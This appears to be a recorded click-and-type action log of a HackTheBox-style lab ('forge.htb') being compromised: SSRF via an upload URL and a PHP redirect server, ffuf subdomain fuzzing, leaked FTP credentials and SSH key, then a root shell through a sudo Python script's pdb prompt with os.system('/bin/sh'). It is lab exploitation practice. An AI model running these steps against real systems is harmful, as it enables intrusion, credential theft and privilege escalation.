
mouse_move(872, 314)

mouse_move(793, 197)

Step: Upload image1.jpg via the local-file option and open the returned uploads link in a new tab
click(792, 197)

click(605, 304)

click(358, 303)

click(385, 367)

click(465, 427)

Step: Select the GET /uploads/bqQr… entry in Proxy HTTP history and read its PHP-laden image/jpg response
click(110, 54)

click(1200, 91)

scroll(down, 3)

click(605, 304)

text(h)

text(http://)

double_click(1208, 661)

mouse_move(645, 620)

click(605, 304)

Step: Run ffuf with Host: FUZZ.forge.htb and the SecLists top-5000 subdomain wordlist
text(ffuf -c -ac -w ~/tools/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.forge.htb' -u http://forge.htb)

key(Return)

text(http://ad)

click(466, 431)

triple_click(464, 513)

mouse_move(735, 510)

Step: Save the index.php redirect to admin.forge.htb and start php -S on 10.10.14.15:80
key(ctrl+x)

text(php -S)

key(Return)

text(http://10.10.14.15)

click(1301, 193)

scroll(down, 3)

Step: Stop the PHP server after the 302 GET from 10.129.180.100 and return to the upload page
key(Return)

click(110, 54)

Step: Select the leaked FTP credentials in the announcements response
double_click(1504, 911)


click(465, 432)

text(.ssh/id_)

text(rsa)

Step: Scroll the Burp Response pane down to reveal the leaked OpenSSH private key
scroll(down, 3)

Step: SSH into forge as user with the key, read user.txt, and prepare sudo /usr/bin/python3 /opt/remote-manage.py
text(user@)

key(Return)

key(Return)

mouse_move(1195, 483)

text(sudo /usr/bin/python3 /opt/remote-manage.py)

mouse_move(379, 842)

mouse_move(301, 883)

double_click(93, 188)

mouse_move(499, 381)

mouse_move(499, 381)

mouse_move(495, 382)

double_click(93, 188)

Step: Connect to the sudo script's listener with nc localhost 25254
text(nc l)

text(ocalhost 25254)

Step: At the (Pdb) prompt run import os; os.system("/bin/sh") for a root shell and start reading root.txt
text(import os)

text(; os.syst)

text(em("/)

text(bin/sh");)

text(cat roo)
